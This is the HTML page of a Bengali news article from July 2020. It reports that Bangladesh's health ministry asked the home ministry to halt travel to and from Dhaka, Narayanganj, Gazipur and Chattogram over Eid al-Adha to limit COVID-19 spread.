<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9888"><a href="https://irishbanglapost.com/category/editorial/">সম্পাদকীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-587"><a href="https://irishbanglapost.com/category/entertainment/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-960"><a href="https://irishbanglapost.com/category/sahitya/">সাহিত্য</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://irishbanglapost.com/category/sahitya/golpo/">গল্প</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://irishbanglapost.com/category/sahitya/kabita/">কবিতা</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://irishbanglapost.com/category/sahitya/kautuk/">কৌতুক</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://irishbanglapost.com/category/sahitya/prabandha/">প্রবন্ধ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://irishbanglapost.com/category/sahitya/anyanya/">অন্যান্য</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-967"><a href="https://irishbanglapost.com/category/entertainment/others-entertainment/">অন্যান্য</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-588"><a href="https://irishbanglapost.com/category/sports/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-590"><a href="https://irishbanglapost.com/category/sports/cricket/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-591"><a href="https://irishbanglapost.com/category/sports/football/">ফুটবল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-589"><a href="https://irishbanglapost.com/category/sports/badminton/">ব্যাডমিন্টন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-592"><a href="https://irishbanglapost.com/category/sports/others/">অন্যান্য</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-593"><a href="https://irishbanglapost.com/category/islam/">ইসলাম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1247"><a href="https://irishbanglapost.com/category/health/">স্বাস্থ্য</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1248"><a href="https://irishbanglapost.com/category/information-tech/">তথ্য প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5719"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1249"><a href="#">তথ্য</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4285"><a href="#">নাগরিক তথ্য</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4284"><a href="https://irishbanglapost.com/ire-citizen/">আয়ারল্যান্ড</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4283"><a href="https://irishbanglapost.com/bd-citizen/">বাংলাদেশ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-622"><a href="https://irishbanglapost.com/jobs/">চাকরি তথ্য</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5720"><a href="https://irishbanglapost.com/category/kids/">Kids Zone</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irishbanglapost.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2902" class="post-2902 post type-post status-publish format-standard has-post-thumbnail category-bangladesh category-general category-heading" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">বাংলাদেশে ঈদে চার জেলায় আসা-যাওয়া বন্ধ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-19T00:34:00+00:00" >19th July 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="947" height="588" src="https://irishbanglapost.com/wp-content/uploads/2020/07/helth.jpg" alt="" class="wp-image-2903" srcset="https://irishbanglapost.com/wp-content/uploads/2020/07/helth.jpg 947w, https://irishbanglapost.com/wp-content/uploads/2020/07/helth-300x186.jpg 300w, https://irishbanglapost.com/wp-content/uploads/2020/07/helth-768x477.jpg 768w, https://irishbanglapost.com/wp-content/uploads/2020/07/helth-696x432.jpg 696w, https://irishbanglapost.com/wp-content/uploads/2020/07/helth-356x220.jpg 356w, https://irishbanglapost.com/wp-content/uploads/2020/07/helth-640x397.jpg 640w" sizes="(max-width: 947px) 100vw, 947px" /></figure>



<p><strong><span class="has-inline-color has-vivid-red-color">আইরিশ বাংলাপোষ্ট ডেস্কঃ</span></strong> ঢাকা, নারায়ণগঞ্জ, গাজীপুর ও চট্টগ্রামে আসন্ন ঈদুল আজহার ছুটিতে আসা বা যাওয়া বন্ধ করার জন্য যথাযথ ব্যবস্থা গ্রহণে স্বরাষ্ট্র মন্ত্রণালয়কে অনুরোধ জানিয়ে চিঠি দিয়েছে স্বাস্থ্য মন্ত্রণালয়ের স্বাস্থ্যসেবা বিভাগ। গতকাল বুধবার কোভিড-১৯ বিষয়ক জাতীয় পরামর্শক কমিটির ফোকাল পয়েন্ট এবং স্বাস্থ্য মন্ত্রণালয়ের উপসচিব শামীমা নাসরীন সংশ্লিষ্ট কর্তৃপক্ষের আদেশক্রমে স্বরাষ্ট্র মন্ত্রণালয়ের সিনিয়র সচিবকে অনুরোধ জানিয়ে ঐ চিঠি লিখেছেন।</p>



<figure class="wp-block-image"><img decoding="async" src="http://www.dainikamadershomoy.com/files/thumbs/daily-media/2020/07/16/712x407/bus_pic.png" alt="" /></figure>



<p> এতে বলা হয়, কোভিড-১৯ বিষয়ক জাতীয় কারিগরি পরামর্শক কমিটির ১৪ তম সভার সুপারিশে কোভিড-১৯ সংক্রমণ বিস্তার প্রতিরোধের জন্য পবিত্র ঈদুল আজহার ছুটিতে এসব জেলা থেকে অন্যান্য জেলায় যাতায়াত বন্ধ রাখার পরামর্শ দেওয়া হয়েছে। এই অবস্থায় এ চার জেলা থেকে অন্যান্য জেলায় যাতায়াত বন্ধ রাখার প্রয়োজনীয় ব্যবস্থা গ্রহণের জন্য নির্দেশক্রমে অনুরোধ করা হলো। করোনা সংক্রমণ ঠেকাতেই এই উদ্যোগ নিয়েছে স্বাস্থ্যসেবা বিভাগ।</p>
<div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/"><div class='the_champ_sharing_title' style="font-weight:bold" >SHARE THIS ARTICLE</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a7%2587-%25e0%25a6%2588%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%2586%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%87%20%E0%A6%88%E0%A6%A6%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%B0%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A7%9F%20%E0%A6%86%E0%A6%B8%E0%A6%BE-%E0%A6%AF%E0%A6%BE%E0%A6%93%E0%A7%9F%E0%A6%BE%20%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7&url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a7%2587-%25e0%25a6%2588%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%2586%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Facebook Messenger" class="the_champ_button_facebook_messenger" title="Facebook Messenger" href="https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/" onclick='event.preventDefault();theChampPopup("https://www.facebook.com/dialog/send?app_id=874049213811703&display=popup&link=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a7%2587-%25e0%25a6%2588%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%2586%2F&redirect_uri=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a7%2587-%25e0%25a6%2588%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%2586%2F")' style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_facebook_messenger" style="background-color:#0084ff;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a><a aria-label="Email" class="the_champ_email" href="https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%87%20%E0%A6%88%E0%A6%A6%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%B0%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A7%9F%20%E0%A6%86%E0%A6%B8%E0%A6%BE-%E0%A6%AF%E0%A6%BE%E0%A6%93%E0%A7%9F%E0%A6%BE%20%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7').replace('&', '%26') + '&body=' + decodeURIComponent('https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%2582%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b6%25e0%25a7%2587-%25e0%25a6%2588%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%2586%2F'), '_blank')" title="Email" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#649a3f;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.5 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Copy Link" class="the_champ_button_copy_link" title="Copy Link" rel="nofollow noopener" href="https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/" onclick="event.preventDefault()" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_copy_link" style="background-color:#ffc112;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:40px;height:40px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/', '%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%87%20%E0%A6%88%E0%A6%A6%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%B0%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A7%9F%20%E0%A6%86%E0%A6%B8%E0%A6%BE-%E0%A6%AF%E0%A6%BE%E0%A6%93%E0%A7%9F%E0%A6%BE%20%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><div style='clear:both'></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2_6a6 td_block_template_1 ">

<style>
/* custom css */
.tdi_2_6a6.td-a-rec-img{
				    text-align: left;
				}.tdi_2_6a6.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://irishbanglapost.com/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a7%8d%e0%a6%af%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/">যুক্তরাজ্যের মানবাধিকার প্রতিবেদনে রোহিঙ্গা ইস্যুতে বাংলাদেশের প্রশংসা।</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://irishbanglapost.com/%e0%a6%9c%e0%a6%be%e0%a6%aa%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%a8-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ae/">জাপানে মার্কিন সেনাদের মধ্যে করোনা ভাইরাসের বিস্তার</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://irishbanglapost.com/author/azad/">Azad</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Azad"></span><meta itemprop="datePublished" content="2020-07-19T00:34:00+00:00"><meta itemprop="dateModified" content="2020-07-17T02:35:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irishbanglapost.com/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a7%9f-%e0%a6%86/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png"></span><meta itemprop="name" content="Irish Bangla Post"></span><meta itemprop="headline " content="বাংলাদেশে ঈদে চার জেলায় আসা-যাওয়া বন্ধ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irishbanglapost.com/wp-content/uploads/2020/07/helth.jpg"><meta itemprop="width" content="947"><meta itemprop="height" content="588"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_e14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_e14" ><script>var block_tdi_3_e14 = new tdBlock();
block_tdi_3_e14.id = "tdi_3_e14";
block_tdi_3_e14.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_e14","td_column_number":3,"live_filter_cur_post_id":2902,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_e14","tdc_css_class_style":"tdi_3_e14_rand_style"}';
block_tdi_3_e14.td_column_number = "3";
block_tdi_3_e14.block_type = "td_block_related_posts";
block_tdi_3_e14.post_count = "3";
block_tdi_3_e14.found_posts = "5499";
block_tdi_3_e14.header_color = "";
block_tdi_3_e14.ajax_pagination_infinite_stop = "";
block_tdi_3_e14.max_num_pages = "1833";
tdBlocksArray.push(block_tdi_3_e14);
